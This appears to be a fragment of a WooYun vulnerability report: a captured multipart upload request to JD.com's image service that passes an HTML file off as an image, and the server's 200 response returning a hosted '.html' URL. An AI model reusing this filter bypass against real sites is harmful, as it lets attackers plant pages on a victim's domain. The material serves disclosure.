 Raw Params Headers Hex
------------Ij5ae0Ij5ae0GI3GI3ae0cH2GI3ei4
Content-Disposition: form-data; name="Filename"
5.jpg
------------Ij5ae0Ij5ae0GI3GI3ae0cH2GI3ei4
Content-Disposition: form-data; name="fileType"
image
------------Ij5ae0Ij5ae0GI3GI3ae0cH2GI3ei4
Content-Disposition: form-data; name="JSESSIONID"
${sessionId}
------------Ij5ae0Ij5ae0GI3GI3ae0cH2GI3ei4
Content-Disposition: form-data; name="Filedata";
filename="5.html"
Content-Type: application/octet-stream
NG
IHDR g bKGD
pHYs + IDATx 1
R d NA 9 3h 9 3h 9 3h 9 3h 9
3h 9 3h 9 3h 9 3h 9 3h 9 3h 9 3h 9
3h 9 3h 9 3h 9 3h 9 3h 9 3h 9
3h 9 3h 9 3h 9 3h 9 3h m .
------------Ij5ae0Ij5ae0GI3GI3ae0cH2GI3ei4
Content-Disposition: form-data; name="Upload"
Raw Headers Hex
HTTP/1.1 200 OK
Server: JDWS/1.0.0
Date: Thu, 03 Sep 2015 02:21:26 GMT
Content-Type: text/html;charset=gbk
Connection: close
Vary: Accept-Encoding
Expires: Thu, 03 Sep 2015 02:21:26 GMT
Cache-Control: max-age=0
Content-Length: 181
{status:0,url:'http://storage.jd.com/jdim_img/41879272517938455_9
11b4558-5bb3-48b8-baf4-cbea8bb0a6e4.html',type:'image',width:179,
height:103,thumbnailsWidth:150,thumbnailsHeight:86}
www.wooyun.org